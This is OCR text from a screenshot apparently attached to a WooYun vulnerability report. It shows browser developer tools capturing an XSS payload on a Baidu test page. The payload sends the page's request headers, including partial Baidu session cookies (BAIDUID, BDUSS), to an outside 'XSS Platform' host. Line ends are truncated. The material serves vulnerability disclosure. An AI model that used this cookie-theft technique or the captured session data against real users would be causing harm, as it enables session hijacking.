 WooYun.org | 提交漏洞
wooyun.org/bugs/wooyu
XSS Platform
wooyun.org
appstest.baidu.com/abnormalTest/abnormaTest.php?typeName=single
微博 Google 百度 CnBeta Translator 常用 DAs 电影 小站 游戏 登录
超威蓝猫@wooyun.org
Elements Network Sources Timeline Profiles Resources Audits Console
Name
Path
abnormaTest.php?typeNam...
/abnormalTest
XbSWCk
00f.me
index.php?do=api&id=XbS...
buv.me
echoheader.php
/http
cursor.png
cccpiddacjljmfbbgeimpelpndgp
abnormaTest.php
/abnormalTest
index.php?do=api&id=XbS...
buv.me
abnormaTest.php?typeNam...
/abnormalTest
8 requests | 5.0KB transferred
Headers Preview Response Timing
i/537.36
Query String Parameters view source view URL encoded
do: api
id: XbSWCk
Form Data view parsed
mycode=<?xml version="1.0" encoding="gb2312"?><!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML
N" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd" >
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>
</title>
</head>
<body>
<br/>
Host: appstest.baidu.com<br/>Connection: keep-alive<br/>Cache-Control: max-age=0<br/>User-Ag
5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/32.0.1700.107 Safari/537.
: */*<br/>Referer: http://appstest.baidu.com/abnormalTest/abnormaTest.php?typeName=single<br
ding: gzip,deflate,sdch<br/>Accept-Language: zh-CN,zh;q=0.8<br/>Cookie: BAIDUID=23DA0ECA3EDE
286BF25:FG=1; BDUSS=
SQ; NBID= :FG=1; bdbox_lsv= H_PS_PSSID=5292_
<br/></body>
</html>
Response Headers view source
www.wooyun.org